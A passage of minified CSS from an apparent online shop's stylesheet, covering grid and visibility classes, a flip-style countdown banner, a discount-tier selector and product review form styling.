.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.pstb-wrp .visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.pstb-wrp .hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .hidden-md{display:none !important}}@media (min-width:1200px){.pstb-wrp .hidden-lg{display:none !important}}.pstb-wrp .visible-print{display:none !important}@media print{.pstb-wrp .visible-print{display:block !important}.pstb-wrp table.visible-print{display:table}.pstb-wrp tr.visible-print{display:table-row !important}.pstb-wrp th.visible-print,.pstb-wrp td.visible-print{display:table-cell !important}}.pstb-wrp .visible-print-block{display:none !important}@media print{.pstb-wrp .visible-print-block{display:block !important}}.pstb-wrp .visible-print-inline{display:none !important}@media print{.pstb-wrp .visible-print-inline{display:inline !important}}.pstb-wrp .visible-print-inline-block{display:none !important}@media print{.pstb-wrp .visible-print-inline-block{display:inline-block !important}}@media print{.pstb-wrp .hidden-print{display:none !important}}.pstb-wrp .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.pstb-wrp .container{width:750px}}@media (min-width:992px){.pstb-wrp .container{width:970px}}@media (min-width:1200px){.pstb-wrp .container{width:1170px}}.pstb-wrp .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.pstb-wrp .row{margin-left:-15px;margin-right:-15px}.pstb-wrp .col,.pstb-wrp .col-xs-1,.pstb-wrp .col-sm-1,.pstb-wrp .col-md-1,.pstb-wrp .col-lg-1,.pstb-wrp .col-xs-2,.pstb-wrp .col-sm-2,.pstb-wrp .col-md-2,.pstb-wrp .col-lg-2,.pstb-wrp .col-xs-3,.pstb-wrp .col-sm-3,.pstb-wrp .col-md-3,.pstb-wrp .col-lg-3,.pstb-wrp .col-xs-4,.pstb-wrp .col-sm-4,.pstb-wrp .col-md-4,.pstb-wrp .col-lg-4,.pstb-wrp .col-xs-5,.pstb-wrp .col-sm-5,.pstb-wrp .col-md-5,.pstb-wrp .col-lg-5,.pstb-wrp .col-xs-6,.pstb-wrp .col-sm-6,.pstb-wrp .col-md-6,.pstb-wrp .col-lg-6,.pstb-wrp .col-xs-7,.pstb-wrp .col-sm-7,.pstb-wrp .col-md-7,.pstb-wrp .col-lg-7,.pstb-wrp .col-xs-8,.pstb-wrp .col-sm-8,.pstb-wrp .col-md-8,.pstb-wrp .col-lg-8,.pstb-wrp .col-xs-9,.pstb-wrp .col-sm-9,.pstb-wrp .col-md-9,.pstb-wrp .col-lg-9,.pstb-wrp .col-xs-10,.pstb-wrp .col-sm-10,.pstb-wrp .col-md-10,.pstb-wrp .col-lg-10,.pstb-wrp .col-xs-11,.pstb-wrp .col-sm-11,.pstb-wrp .col-md-11,.pstb-wrp .col-lg-11,.pstb-wrp .col-xs-12,.pstb-wrp .col-sm-12,.pstb-wrp .col-md-12,.pstb-wrp .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.pstb-wrp .col,.pstb-wrp .col-xs-1,.pstb-wrp .col-xs-2,.pstb-wrp .col-xs-3,.pstb-wrp .col-xs-4,.pstb-wrp .col-xs-5,.pstb-wrp .col-xs-6,.pstb-wrp .col-xs-7,.pstb-wrp .col-xs-8,.pstb-wrp .col-xs-9,.pstb-wrp .col-xs-10,.pstb-wrp .col-xs-11,.pstb-wrp .col-xs-12{float:left}.pstb-wrp .col-xs-12{width:100%}.pstb-wrp .col-xs-11{width:91.66666667%}.pstb-wrp .col-xs-10{width:83.33333333%}.pstb-wrp .col-xs-9{width:75%}.pstb-wrp .col-xs-8{width:66.66666667%}.pstb-wrp .col-xs-7{width:58.33333333%}.pstb-wrp .col-xs-6{width:50%}.pstb-wrp .col-xs-5{width:41.66666667%}.pstb-wrp .col-xs-4{width:33.33333333%}.pstb-wrp .col-xs-3{width:25%}.pstb-wrp .col-xs-2{width:16.66666667%}.pstb-wrp .col-xs-1{width:8.33333333%}.pstb-wrp .col-xs-pull-12{right:100%}.pstb-wrp .col-xs-pull-11{right:91.66666667%}.pstb-wrp .col-xs-pull-10{right:83.33333333%}.pstb-wrp .col-xs-pull-9{right:75%}.pstb-wrp .col-xs-pull-8{right:66.66666667%}.pstb-wrp .col-xs-pull-7{right:58.33333333%}.pstb-wrp .col-xs-pull-6{right:50%}.pstb-wrp .col-xs-pull-5{right:41.66666667%}.pstb-wrp .col-xs-pull-4{right:33.33333333%}.pstb-wrp .col-xs-pull-3{right:25%}.pstb-wrp .col-xs-pull-2{right:16.66666667%}.pstb-wrp .col-xs-pull-1{right:8.33333333%}.pstb-wrp .col-xs-pull-0{right:auto}.pstb-wrp .col-xs-push-12{left:100%}.pstb-wrp .col-xs-push-11{left:91.66666667%}.pstb-wrp .col-xs-push-10{left:83.33333333%}.pstb-wrp .col-xs-push-9{left:75%}.pstb-wrp .col-xs-push-8{left:66.66666667%}.pstb-wrp .col-xs-push-7{left:58.33333333%}.pstb-wrp .col-xs-push-6{left:50%}.pstb-wrp .col-xs-push-5{left:41.66666667%}.pstb-wrp .col-xs-push-4{left:33.33333333%}.pstb-wrp .col-xs-push-3{left:25%}.pstb-wrp .col-xs-push-2{left:16.66666667%}.pstb-wrp .col-xs-push-1{left:8.33333333%}.pstb-wrp .col-xs-push-0{left:auto}.pstb-wrp .col-xs-offset-12{margin-left:100%}.pstb-wrp .col-xs-offset-11{margin-left:91.66666667%}.pstb-wrp .col-xs-offset-10{margin-left:83.33333333%}.pstb-wrp .col-xs-offset-9{margin-left:75%}.pstb-wrp .col-xs-offset-8{margin-left:66.66666667%}.pstb-wrp .col-xs-offset-7{margin-left:58.33333333%}.pstb-wrp .col-xs-offset-6{margin-left:50%}.pstb-wrp .col-xs-offset-5{margin-left:41.66666667%}.pstb-wrp .col-xs-offset-4{margin-left:33.33333333%}.pstb-wrp .col-xs-offset-3{margin-left:25%}.pstb-wrp .col-xs-offset-2{margin-left:16.66666667%}.pstb-wrp .col-xs-offset-1{margin-left:8.33333333%}.pstb-wrp .col-xs-offset-0{margin-left:0}@media (min-width:768px){.pstb-wrp .col,.pstb-wrp .col-sm-1,.pstb-wrp .col-sm-2,.pstb-wrp .col-sm-3,.pstb-wrp .col-sm-4,.pstb-wrp .col-sm-5,.pstb-wrp .col-sm-6,.pstb-wrp .col-sm-7,.pstb-wrp .col-sm-8,.pstb-wrp .col-sm-9,.pstb-wrp .col-sm-10,.pstb-wrp .col-sm-11,.pstb-wrp .col-sm-12{float:left}.pstb-wrp .col-sm-12{width:100%}.pstb-wrp .col-sm-11{width:91.66666667%}.pstb-wrp .col-sm-10{width:83.33333333%}.pstb-wrp .col-sm-9{width:75%}.pstb-wrp .col-sm-8{width:66.66666667%}.pstb-wrp .col-sm-7{width:58.33333333%}.pstb-wrp .col-sm-6{width:50%}.pstb-wrp .col-sm-5{width:41.66666667%}.pstb-wrp .col-sm-4{width:33.33333333%}.pstb-wrp .col-sm-3{width:25%}.pstb-wrp .col-sm-2{width:16.66666667%}.pstb-wrp .col-sm-1{width:8.33333333%}.pstb-wrp .col-sm-pull-12{right:100%}.pstb-wrp .col-sm-pull-11{right:91.66666667%}.pstb-wrp .col-sm-pull-10{right:83.33333333%}.pstb-wrp .col-sm-pull-9{right:75%}.pstb-wrp .col-sm-pull-8{right:66.66666667%}.pstb-wrp .col-sm-pull-7{right:58.33333333%}.pstb-wrp .col-sm-pull-6{right:50%}.pstb-wrp .col-sm-pull-5{right:41.66666667%}.pstb-wrp .col-sm-pull-4{right:33.33333333%}.pstb-wrp .col-sm-pull-3{right:25%}.pstb-wrp .col-sm-pull-2{right:16.66666667%}.pstb-wrp .col-sm-pull-1{right:8.33333333%}.pstb-wrp .col-sm-pull-0{right:auto}.pstb-wrp .col-sm-push-12{left:100%}.pstb-wrp .col-sm-push-11{left:91.66666667%}.pstb-wrp .col-sm-push-10{left:83.33333333%}.pstb-wrp .col-sm-push-9{left:75%}.pstb-wrp .col-sm-push-8{left:66.66666667%}.pstb-wrp .col-sm-push-7{left:58.33333333%}.pstb-wrp .col-sm-push-6{left:50%}.pstb-wrp .col-sm-push-5{left:41.66666667%}.pstb-wrp .col-sm-push-4{left:33.33333333%}.pstb-wrp .col-sm-push-3{left:25%}.pstb-wrp .col-sm-push-2{left:16.66666667%}.pstb-wrp .col-sm-push-1{left:8.33333333%}.pstb-wrp .col-sm-push-0{left:auto}.pstb-wrp .col-sm-offset-12{margin-left:100%}.pstb-wrp .col-sm-offset-11{margin-left:91.66666667%}.pstb-wrp .col-sm-offset-10{margin-left:83.33333333%}.pstb-wrp .col-sm-offset-9{margin-left:75%}.pstb-wrp .col-sm-offset-8{margin-left:66.66666667%}.pstb-wrp .col-sm-offset-7{margin-left:58.33333333%}.pstb-wrp .col-sm-offset-6{margin-left:50%}.pstb-wrp .col-sm-offset-5{margin-left:41.66666667%}.pstb-wrp .col-sm-offset-4{margin-left:33.33333333%}.pstb-wrp .col-sm-offset-3{margin-left:25%}.pstb-wrp .col-sm-offset-2{margin-left:16.66666667%}.pstb-wrp .col-sm-offset-1{margin-left:8.33333333%}.pstb-wrp .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.pstb-wrp .col,.pstb-wrp .col-md-1,.pstb-wrp .col-md-2,.pstb-wrp .col-md-3,.pstb-wrp .col-md-4,.pstb-wrp .col-md-5,.pstb-wrp .col-md-6,.pstb-wrp .col-md-7,.pstb-wrp .col-md-8,.pstb-wrp .col-md-9,.pstb-wrp .col-md-10,.pstb-wrp .col-md-11,.pstb-wrp .col-md-12{float:left}.pstb-wrp .col-md-12{width:100%}.pstb-wrp .col-md-11{width:91.66666667%}.pstb-wrp .col-md-10{width:83.33333333%}.pstb-wrp .col-md-9{width:75%}.pstb-wrp .col-md-8{width:66.66666667%}.pstb-wrp .col-md-7{width:58.33333333%}.pstb-wrp .col-md-6{width:50%}.pstb-wrp .col-md-5{width:41.66666667%}.pstb-wrp .col-md-4{width:33.33333333%}.pstb-wrp .col-md-3{width:25%}.pstb-wrp .col-md-2{width:16.66666667%}.pstb-wrp .col-md-1{width:8.33333333%}.pstb-wrp .col-md-pull-12{right:100%}.pstb-wrp .col-md-pull-11{right:91.66666667%}.pstb-wrp .col-md-pull-10{right:83.33333333%}.pstb-wrp .col-md-pull-9{right:75%}.pstb-wrp .col-md-pull-8{right:66.66666667%}.pstb-wrp .col-md-pull-7{right:58.33333333%}.pstb-wrp .col-md-pull-6{right:50%}.pstb-wrp .col-md-pull-5{right:41.66666667%}.pstb-wrp .col-md-pull-4{right:33.33333333%}.pstb-wrp .col-md-pull-3{right:25%}.pstb-wrp .col-md-pull-2{right:16.66666667%}.pstb-wrp .col-md-pull-1{right:8.33333333%}.pstb-wrp .col-md-pull-0{right:auto}.pstb-wrp .col-md-push-12{left:100%}.pstb-wrp .col-md-push-11{left:91.66666667%}.pstb-wrp .col-md-push-10{left:83.33333333%}.pstb-wrp .col-md-push-9{left:75%}.pstb-wrp .col-md-push-8{left:66.66666667%}.pstb-wrp .col-md-push-7{left:58.33333333%}.pstb-wrp .col-md-push-6{left:50%}.pstb-wrp .col-md-push-5{left:41.66666667%}.pstb-wrp .col-md-push-4{left:33.33333333%}.pstb-wrp .col-md-push-3{left:25%}.pstb-wrp .col-md-push-2{left:16.66666667%}.pstb-wrp .col-md-push-1{left:8.33333333%}.pstb-wrp .col-md-push-0{left:auto}.pstb-wrp .col-md-offset-12{margin-left:100%}.pstb-wrp .col-md-offset-11{margin-left:91.66666667%}.pstb-wrp .col-md-offset-10{margin-left:83.33333333%}.pstb-wrp .col-md-offset-9{margin-left:75%}.pstb-wrp .col-md-offset-8{margin-left:66.66666667%}.pstb-wrp .col-md-offset-7{margin-left:58.33333333%}.pstb-wrp .col-md-offset-6{margin-left:50%}.pstb-wrp .col-md-offset-5{margin-left:41.66666667%}.pstb-wrp .col-md-offset-4{margin-left:33.33333333%}.pstb-wrp .col-md-offset-3{margin-left:25%}.pstb-wrp .col-md-offset-2{margin-left:16.66666667%}.pstb-wrp .col-md-offset-1{margin-left:8.33333333%}.pstb-wrp .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.pstb-wrp .col,.pstb-wrp .col-lg-1,.pstb-wrp .col-lg-2,.pstb-wrp .col-lg-3,.pstb-wrp .col-lg-4,.pstb-wrp .col-lg-5,.pstb-wrp .col-lg-6,.pstb-wrp .col-lg-7,.pstb-wrp .col-lg-8,.pstb-wrp .col-lg-9,.pstb-wrp .col-lg-10,.pstb-wrp .col-lg-11,.pstb-wrp .col-lg-12{float:left}.pstb-wrp .col-lg-12{width:100%}.pstb-wrp .col-lg-11{width:91.66666667%}.pstb-wrp .col-lg-10{width:83.33333333%}.pstb-wrp .col-lg-9{width:75%}.pstb-wrp .col-lg-8{width:66.66666667%}.pstb-wrp .col-lg-7{width:58.33333333%}.pstb-wrp .col-lg-6{width:50%}.pstb-wrp .col-lg-5{width:41.66666667%}.pstb-wrp .col-lg-4{width:33.33333333%}.pstb-wrp .col-lg-3{width:25%}.pstb-wrp .col-lg-2{width:16.66666667%}.pstb-wrp .col-lg-1{width:8.33333333%}.pstb-wrp .col-lg-pull-12{right:100%}.pstb-wrp .col-lg-pull-11{right:91.66666667%}.pstb-wrp .col-lg-pull-10{right:83.33333333%}.pstb-wrp .col-lg-pull-9{right:75%}.pstb-wrp .col-lg-pull-8{right:66.66666667%}.pstb-wrp .col-lg-pull-7{right:58.33333333%}.pstb-wrp .col-lg-pull-6{right:50%}.pstb-wrp .col-lg-pull-5{right:41.66666667%}.pstb-wrp .col-lg-pull-4{right:33.33333333%}.pstb-wrp .col-lg-pull-3{right:25%}.pstb-wrp .col-lg-pull-2{right:16.66666667%}.pstb-wrp .col-lg-pull-1{right:8.33333333%}.pstb-wrp .col-lg-pull-0{right:auto}.pstb-wrp .col-lg-push-12{left:100%}.pstb-wrp .col-lg-push-11{left:91.66666667%}.pstb-wrp .col-lg-push-10{left:83.33333333%}.pstb-wrp .col-lg-push-9{left:75%}.pstb-wrp .col-lg-push-8{left:66.66666667%}.pstb-wrp .col-lg-push-7{left:58.33333333%}.pstb-wrp .col-lg-push-6{left:50%}.pstb-wrp .col-lg-push-5{left:41.66666667%}.pstb-wrp .col-lg-push-4{left:33.33333333%}.pstb-wrp .col-lg-push-3{left:25%}.pstb-wrp .col-lg-push-2{left:16.66666667%}.pstb-wrp .col-lg-push-1{left:8.33333333%}.pstb-wrp .col-lg-push-0{left:auto}.pstb-wrp .col-lg-offset-12{margin-left:100%}.pstb-wrp .col-lg-offset-11{margin-left:91.66666667%}.pstb-wrp .col-lg-offset-10{margin-left:83.33333333%}.pstb-wrp .col-lg-offset-9{margin-left:75%}.pstb-wrp .col-lg-offset-8{margin-left:66.66666667%}.pstb-wrp .col-lg-offset-7{margin-left:58.33333333%}.pstb-wrp .col-lg-offset-6{margin-left:50%}.pstb-wrp .col-lg-offset-5{margin-left:41.66666667%}.pstb-wrp .col-lg-offset-4{margin-left:33.33333333%}.pstb-wrp .col-lg-offset-3{margin-left:25%}.pstb-wrp .col-lg-offset-2{margin-left:16.66666667%}.pstb-wrp .col-lg-offset-1{margin-left:8.33333333%}.pstb-wrp .col-lg-offset-0{margin-left:0}}.pstb-wrp .clearfix,.pstb-wrp .clearfix:before,.pstb-wrp .clearfix:after,.pstb-wrp .container:before,.pstb-wrp .container:after,.pstb-wrp .container-fluid:before,.pstb-wrp .container-fluid:after,.pstb-wrp .row:before,.pstb-wrp .row:after{content:" ";display:table}.pstb-wrp .clearfix:after,.pstb-wrp .container:after,.pstb-wrp .container-fluid:after,.pstb-wrp .row:after{clear:both}.pstb-wrp .center-block{display:block;margin-left:auto;margin-right:auto}.pstb-wrp .pull-right{float:right !important}.pstb-wrp .pull-left{float:left !important}.pstb-wrp *,.pstb-wrp *:before,.pstb-wrp *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pstBannerCountdownItem{line-height:1.1;background-repeat:no-repeat;background-position:center top;background-size:cover}.pstbannercountdown{padding-bottom:1.2em}#header #pbc-products a,#header #pbc-products a img{max-height:none}body .pbc-countdown-col{padding:0;float:left}.pbc-countdown-col .pbc-countdown-col-products{padding:0 15px}#footer .pbc-countdown-col,#left_column .pbc-countdown-col,#right_column .pbc-countdown-col{padding:0 15px}#footer .pstBannerCountdownItem .ajax_block_product,#left_column .pstBannerCountdownItem .ajax_block_product,#right_column .pstBannerCountdownItem .ajax_block_product{width:100%}#footer .pstb-container{padding-left:15px;padding-right:15px}.pbc-custom,.pbc-inactive,.pstb-hidden{display:none !important}.pst-banner-link{display:block}.pbc-block-image{max-width:100% !important;height:auto !important;max-height:none !important;width:auto !important;display:inline-block !important}.pbc-products{padding-top:10px;margin-bottom:0 !important}.pbc-sticky-top,.pbc-sticky-bottom{position:fixed !important;left:0;right:0;z-index:100000;padding:0 !important}.pbc-sticky-top{top:0}.pbc-sticky-bottom{bottom:0}.pbc-sticky-top .pstBannerCountdownItem,.pbc-sticky-bottom .pstBannerCountdownItem{background-size:auto}.pstb_close{font-size:23px;color:white;cursor:pointer;position:absolute;right:20px;top:0;bottom:0;margin:auto 0;width:20px;height:20px;display:inline-block}.pstb-wrp.pstbh_displayBanner .row{margin:0}.pstb-wrp.pstbh_displayBanner .pbc-countdown-col{padding:0}.pstb-wrp.pstbh_displayBanner .container .pbc-countdown-col{padding:0 15px}@media (max-width:767px){.pbc-hide-xs{display:none}}@media (min-width:768px) and (max-width:991px){.pbc-hide-sm{display:none}}@media (min-width:992px) and (max-width:1199px){.pbc-hide-md{display:none}}@media (min-width:1200px){.pbc-hide-lg{display:none}}.pstbannercountdown.pbc-3-light{padding-top:10px}.pstbannercountdown.pbc-3-light .hidden{display:none}.pstbannercountdown.pbc-3-light .pbc-main .pbc-time{font-weight:normal;margin:0 2px 1.8em 2px;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);display:inline-block;text-align:center;position:relative;height:5em;width:22%;max-width:3.5em;-webkit-perspective:479px;-moz-perspective:479px;-ms-perspective:479px;-o-perspective:479px;perspective:479px;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pstbannercountdown.pbc-3-light.hide_weeks .pbc-main .pbc-time{width:21%}.pstbannercountdown.pbc-3-light .pbc-main .seconds{margin-right:0}.pstbannercountdown.pbc-3-light .pbc-main .flip .pbc-count.pbc-curr.pbc-top{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-curr.pbc-top{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);z-index:3}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-top{border-top:1px solid rgba(255,255,255,0.2);border-bottom:none;border-radius:5px 5px 0 0;height:50%;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count{font-weight:normal;background:#fff;color:#333;display:block;font-family:'Arial',sans-serif;font-size:2.1em;line-height:2.4em;overflow:hidden;position:absolute;text-align:center;text-shadow:0 0 10px rgba(225,225,225,0.8);top:0;width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;border-right:1px}.pstbannercountdown.pbc-3-light .pbc-main .flip .pbc-count.pbc-next.pbc-bottom{-webkit-transition:all 250ms ease-in-out 250ms;-moz-transition:all 250ms ease-in-out 250ms;-ms-transition:all 250ms ease-in-out 250ms;-o-transition:all 250ms ease-in-out 250ms;transition:all 250ms ease-in-out 250ms;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-next.pbc-bottom{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);z-index:2}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-bottom{background-image:linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-webkit-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-moz-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-ms-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-o-linear-gradient(rgba(255,255,255,0.1),transparent);border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-radius:0 0 5px 5px;line-height:0;height:50%;top:50%;-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.pstbannercountdown.pbc-3-light .pbc-main .pbc-label{font-size:1em;margin-top:5px;display:block;position:absolute;top:5em;width:100%;color:#626262;padding:0;font-weight:normal;text-transform:uppercase;font-size:10px;margin-top:30px}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-label{font-size:0.8em;top:4.8em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-time{height:4em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-count.pbc-top{line-height:1.8em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-time{margin-bottom:0.8em}.menu_fixed #mctopline{display:none}#mctopline,.goodbye-msg{background-color:#000;position:relative;width:100%;height:56px;color:white;text-align:center;line-height:61px;letter-spacing:0.5px;font-family:hind;font-size:16px;font-weight:700;text-transform:uppercase;overflow:hidden;white-space:nowrap}#mctopline a{color:inherit;text-decoration:none}#mctopline a:hover{color:inherit}#mctopline.vip{height:112px}#vipline{background-color:#bd9d5a;color:white;margin-top:-5px}#vipline i.icon-diamond{font-size:12px;vertical-align:middle;top:-1px;position:relative;margin:0 10px}.goodbye-msg{font-size:12px;font-weight:600;height:56px;text-transform:uppercase;background:#43a047;cursor:pointer}#mctopline .mct_resp{display:none}@media (max-width:900px){#mctopline{font-size:13px}}@media (max-width:767px){#mctopline .mct_normal{display:none}#mctopline .mct_resp{display:inline}.goodbye-msg{font-size:10px}}@media (max-width:450px){#mctopline{font-size:11px}}@media (max-width:380px){#mctopline{font-size:9px}}.separador{padding:0 15px}.mcd_container{clear:both;position:relative;background-color:#ca777717;border-radius:3px;padding:10px 15px 15px 15px;margin:10px 15px 0}.mcd_image_container{width:100px;float:left;margin-right:10px;margin-bottom:10px}.mcd_icon{margin-right:5px;display:none}ul.mcd_tiers li{display:inline-block;margin:0 5px 0 0;padding:0;color:black}ul.mcd_tiers li input{display:none}.mcd_tiers li input:checked + label{border:1px solid #000000;background-color:#000000;color:#ffffff}.mcd_tiers li label{border:1px solid #bfbfbf;padding:4px 11px 2px;font-size:11px;cursor:pointer;background-color:white}ul.mcd_tiers li label:hover{border:1px solid #000000}.mcd_name{color:#000000;font-family:'Hind',sans-serif;font-weight:700;font-size:12px;letter-spacing:0;text-transform:uppercase;position:relative;display:none}.mcd_description{color:#000000;font-family:'Hind',sans-serif !important;font-weight:inherit;font-size:11px;letter-spacing:0.2px;margin-left:0;margin-top:0}.mcd_tiers{margin-top:20px;clear:both}.mcd_popup{position:absolute;background-color:white;display:flex;width:100%;top:0;left:0;height:100%;align-items:center;justify-content:center}span.mcd_close_popup{position:absolute;top:10px;right:10px;display:block;width:10px;height:10px;cursor:pointer}.mcd_close_popup:before,.mcd_close_popup:after{content:"";width:10px;height:2px;background-color:#333333;position:absolute;right:0;display:block;top:4px;left:initial}.mcd_close_popup:before{transform:rotate(45deg)}.mcd_close_popup:after{transform:rotate(-45deg)}.mcd_status{color:#8aa777;font-weight:500;font-size:12px}.mcd_loading{display:inline-block;width:27px;height:27px;border:3px solid rgb(243,242,242);border-radius:50%;border-top-color:#9a9a9a;animation:mcd_spin 1s linear infinite;-webkit-animation:mcd_spin 1s linear infinite;position:relative;margin-left:10px!important;margin-top:-10px!important;top:9px}@keyframes mcd_spin{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes mcd_spin{to{-webkit-transform:rotate(360deg)}}@media (min-width:992px) and ( max-width:1200px){.mcd_tiers li label{padding:4px 9px 2px}.mcd_loading{margin-left:3px!important}}.mcd_checkout_resp{display:none}@media ( max-width:991px ){.mcd_container{order:3;margin-top:20px;border-top:1px solid #c9c9c9;padding-top:20px;border-bottom:1px solid #c9c9c9;padding-bottom:20px;margin-bottom:0}.mcd_tiers li label{padding:4px 7px 2px;font-size:10px}.mcd_checkout_sidebar{display:none}.mcd_checkout_resp{display:block}.mcd_checkout_resp{max-width:400px;margin:20px 30px 20px;border:0}}@media ( max-width:767px ){.mcd_checkout_resp{margin:20px 15px 20px}}@media ( max-width:400px ){li.mcd_loading{position:absolute;top:25px;right:0}}.mcd_description strong{padding-bottom:5px}@media (max-width:359px){.mcd_image_container{display:none}.mcd_icon{display:inline;float:left;margin-right:10px}}#product_review_block_extra{padding:10px 14px;margin:14px 0;border:1px solid #ccc;box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);background:white;font-size:12px;line-height:18px}#product_review_block_extra .star_content{float:left;margin-right:6px}.review_count_extra{line-height:1.5;font-size:15px}#product_review_block_extra .comments_advices{clear:both;padding-top:14px}#product_review_block_extra .comments_advices li{float:left;margin-right:14px}#product_review_block_extra .comments_advices a,.open-ws-review-form{border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:13px;font-weight:normal;line-height:1;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none!important;background:#e9e9e8;color:#000}#new_review_tab_btn{margin-left:18px}#product_review_block_extra .comments_advices a:hover,.open-ws-review-form:HOVER{background:#b3cac4}#product_review_block_extra .comments_advices i,.open-ws-review-form i{padding-right:4px;font-size:15px;line-height:1.4}#fancybox-wrap{max-width:585px}#fancybox-content{max-width:585px;border-width:0}#new_review_form{width:100%;max-width:585px;color:#333;text-align:left;background-color:#fff}#new_review_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_review_form ul.grade_content{list-style-type:none}#new_review_form .grade_content li{width:50%}#new_review_form .product{padding:15px}#new_review_form .product img{float:left;border:1px solid #ccc;max-width:100%}#new_review_form .product .product_desc{float:left;margin-left:15px;line-height:18px;color:#666}#new_review_form .product .product_desc .product_name{padding-bottom:5px;font-size:13px;color:#000}#new_review_form .grade_content{margin:0 0 20px 0}#new_review_form .grade_content span,#new_review_form .grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold}#new_review_form .grade_content .cancel{margin-right:5px}.new_comment_form_content{padding:15px;background:#f8f8f8}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px}#new_review_form label{display:block;font-weight:bold;font-size:12px;left:0;min-width:25%;padding:0;position:relative;text-align:left}#new_review_form input{padding:0 5px;height:28px;width:90%;border:1px solid #ccc;background:#fff;overflow:hidden}#new_review_form textarea{padding:0 5px;height:80px;width:90%;border:1px solid #ccc;background:#fff}#new_review_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_review_form button{cursor:pointer;display:inline-block;font-weight:bold;padding:0.5rem 1.25rem;color:#fff;background-color:#2fb5d2;border-color:transparent}#new_review_form #criterions_review_list{border-bottom:1px solid #CCC;padding-bottom:15px;list-style-type:none}#new_review_form #criterions_review_list li{margin-bottom:10px}#new_review_form #criterions_review_list label{text-align:right;width:20%}#new_review_form #new_review_form_footer{margin-top:20px;font-size:12px;margin-top:42px}#product_reviews_block_tab{margin:0 0 20px 20px;padding:0;width:73%;font-size:14px}#product_reviews_block_tab div.comment{margin:0 0 10px 0;padding:5px;border-bottom:1px dotted #ccc}#product_reviews_block_tab div.comment div.comment_author{padding-right:25px;line-height:18px;min-width:170px}#product_reviews_block_tab div.comment div.comment_author span{font-weight:bold}#product_reviews_block_tab div.comment div.comment_author span,#product_reviews_block_tab div.comment .star_content{float:left}#product_reviews_block_tab div.comment .star_content{margin:0 0 0 5px}#product_reviews_block_tab div.star_on{background-position:0 -12px}#product_reviews_block_tab .comment_author_infos{clear:both}#product_reviews_block_tab .comment_author_infos em{color:#999}#product_reviews_block_tab div.comment_details .title_block,#product_reviews_block_tab div.comment_details h4{padding-bottom:10px}#product_reviews_block_tab div.comment_details p{padding-bottom:0}#product_reviews_block_tab div.comment_details ul{list-style-type:none;margin:0}#product_reviews_block_tab .helpful{clear:both;overflow:hidden}#product_reviews_block_tab .helpful li{padding:2px 0;float:left}#product_reviews_block_tab a{font-weight:bold}#product_reviews_block_tab a:hover{text-decoration:underline}#product_reviews_block_tab button.usefulness_btn{cursor:pointer;margin:0 0 0 5px;display:inline-block;padding:0 2px;border:none;color:#000;font-weight:normal;text-shadow:none;background:none}#product_reviews_block_tab span.report_btn{cursor:pointer;margin-left:22px;line-height:2}#product_reviews_block_tab 